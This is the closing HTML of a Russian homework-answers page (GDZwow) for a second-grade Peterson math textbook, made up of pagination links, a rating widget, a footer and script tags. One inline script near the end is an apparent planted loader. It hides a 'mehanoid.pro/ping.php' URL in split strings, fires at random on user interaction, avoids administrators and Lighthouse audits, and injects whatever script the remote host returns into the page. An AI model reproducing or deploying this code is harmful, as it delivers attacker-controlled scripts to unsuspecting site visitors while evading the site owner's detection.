href="/answers/2-matem-uch-peterson-3-page-28.html">28</a><a href="/answers/2-matem-uch-peterson-3-page-29.html">29</a><a href="/answers/2-matem-uch-peterson-3-page-30.html">30</a><a href="/answers/2-matem-uch-peterson-3-page-31.html">31</a><a href="/answers/2-matem-uch-peterson-3-page-32.html">32</a><a href="/answers/2-matem-uch-peterson-3-page-33.html">33</a><a href="/answers/2-matem-uch-peterson-3-page-34.html">34</a><a href="/answers/2-matem-uch-peterson-3-page-35.html">35</a><a href="/answers/2-matem-uch-peterson-3-page-36.html">36</a><a href="/answers/2-matem-uch-peterson-3-page-37.html">37</a><a href="/answers/2-matem-uch-peterson-3-page-38.html">38</a><a href="/answers/2-matem-uch-peterson-3-page-39.html">39</a><a href="/answers/2-matem-uch-peterson-3-page-40.html">40</a><a href="/answers/2-matem-uch-peterson-3-page-41.html">41</a><a href="/answers/2-matem-uch-peterson-3-page-42.html">42</a><a href="/answers/2-matem-uch-peterson-3-page-43.html">43</a><a href="/answers/2-matem-uch-peterson-3-page-44.html">44</a><a href="/answers/2-matem-uch-peterson-3-page-45.html">45</a><a href="/answers/2-matem-uch-peterson-3-page-46.html">46</a><a href="/answers/2-matem-uch-peterson-3-page-47.html">47</a><a href="/answers/2-matem-uch-peterson-3-page-48.html">48</a><a href="/answers/2-matem-uch-peterson-3-page-49.html">49</a><a href="/answers/2-matem-uch-peterson-3-page-50.html">50</a><a href="/answers/2-matem-uch-peterson-3-page-51.html">51</a><a href="/answers/2-matem-uch-peterson-3-page-52.html">52</a><a href="/answers/2-matem-uch-peterson-3-page-53.html">53</a><a href="/answers/2-matem-uch-peterson-3-page-54.html">54</a><a href="/answers/2-matem-uch-peterson-3-page-55.html">55</a><a href="/answers/2-matem-uch-peterson-3-page-56.html">56</a><a href="/answers/2-matem-uch-peterson-3-page-57.html">57</a><a href="/answers/2-matem-uch-peterson-3-page-58.html">58</a><a href="/answers/2-matem-uch-peterson-3-page-59.html">59</a><a href="/answers/2-matem-uch-peterson-3-page-60.html">60</a><a href="/answers/2-matem-uch-peterson-3-page-61.html">61</a><a href="/answers/2-matem-uch-peterson-3-page-62.html">62</a><a href="/answers/2-matem-uch-peterson-3-page-63.html">63</a><a href="/answers/2-matem-uch-peterson-3-page-64.html">64</a><a href="/answers/2-matem-uch-peterson-3-page-65.html">65</a><a href="/answers/2-matem-uch-peterson-3-page-66.html">66</a><a href="/answers/2-matem-uch-peterson-3-page-67.html">67</a><a href="/answers/2-matem-uch-peterson-3-page-68.html">68</a><a href="/answers/2-matem-uch-peterson-3-page-69.html">69</a><a href="/answers/2-matem-uch-peterson-3-page-70.html">70</a><a href="/answers/2-matem-uch-peterson-3-page-71.html">71</a><a href="/answers/2-matem-uch-peterson-3-page-72.html">72</a><a href="/answers/2-matem-uch-peterson-3-page-73.html">73</a><a href="/answers/2-matem-uch-peterson-3-page-74.html">74</a><a href="/answers/2-matem-uch-peterson-3-page-75.html">75</a><a href="/answers/2-matem-uch-peterson-3-page-76.html">76</a><a href="/answers/2-matem-uch-peterson-3-page-77.html">77</a><a href="/answers/2-matem-uch-peterson-3-page-78.html">78</a><a href="/answers/2-matem-uch-peterson-3-page-79.html">79</a><a href="/answers/2-matem-uch-peterson-3-page-80.html">80</a><a href="/answers/2-matem-uch-peterson-3-page-81.html">81</a><a href="/answers/2-matem-uch-peterson-3-page-82.html">82</a><a href="/answers/2-matem-uch-peterson-3-page-83.html">83</a><a href="/answers/2-matem-uch-peterson-3-page-84.html">84</a><a href="/answers/2-matem-uch-peterson-3-page-85.html">85</a><a href="/answers/2-matem-uch-peterson-3-page-86.html">86</a><a href="/answers/2-matem-uch-peterson-3-page-87.html">87</a><a href="/answers/2-matem-uch-peterson-3-page-88.html">88</a><a href="/answers/2-matem-uch-peterson-3-page-89.html">89</a><a href="/answers/2-matem-uch-peterson-3-page-90.html">90</a><a href="/answers/2-matem-uch-peterson-3-page-91.html">91</a><a href="/answers/2-matem-uch-peterson-3-page-92.html">92</a><a href="/answers/2-matem-uch-peterson-3-page-93.html">93</a><a href="/answers/2-matem-uch-peterson-3-page-94.html">94</a><a href="/answers/2-matem-uch-peterson-3-page-95.html">95</a><a href="/answers/2-matem-uch-peterson-3-page-96.html">96</a><a href="/answers/2-matem-uch-peterson-3-page-97.html">97</a><a href="/answers/2-matem-uch-peterson-3-page-98.html">98</a><a href="/answers/2-matem-uch-peterson-3-page-99.html">99</a><a href="/answers/2-matem-uch-peterson-3-page-100.html">100</a><a href="/answers/2-matem-uch-peterson-3-page-101.html">101</a><a href="/answers/2-matem-uch-peterson-3-page-102.html">102</a><a href="/answers/2-matem-uch-peterson-3-page-103.html">103</a><a href="/answers/2-matem-uch-peterson-3-page-104.html">104</a><a href="/answers/2-matem-uch-peterson-3-page-105.html">105</a><a href="/answers/2-matem-uch-peterson-3-page-106.html">106</a><a href="/answers/2-matem-uch-peterson-3-page-107.html">107</a><a href="/answers/2-matem-uch-peterson-3-page-108.html">108</a><a href="/answers/2-matem-uch-peterson-3-page-109.html">109</a><a href="/answers/2-matem-uch-peterson-3-page-110.html">110</a><a href="/answers/2-matem-uch-peterson-3-page-111.html">111</a><a href="/answers/2-matem-uch-peterson-3-page-112.html">112</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="star-rating js-star-rating star-rating--score-3" data-post-id="156817" data-rating-count="4" data-rating-sum="13" data-rating-value="3.25"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="KristinaRED">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-uchebnik-peterson.html" content="ГДЗ Математика 2 класс Учебник Петерсон">
<meta itemprop="dateModified" content="2024-09-30">
    <meta itemprop="datePublished" content="2021-11-11T17:11:23+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></div><meta itemprop="name" content="GDZwow"><meta itemprop="telephone" content="GDZwow"><meta itemprop="address" content="https://gdzwow.com"></div>
<script type="text/javascript">
      VK.init({
        apiId: 6150661,
        onlyWidgets: true
      });
</script>
<div id="vk_comments"></div>


            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">
	    <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- VK Widget -->
<div id="vk_groups"></div>
</div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div>    </div>
</aside><!-- #secondary -->

    
                                

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"94ee8e70c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-19 05:42:01 by W3 Total Cache
-->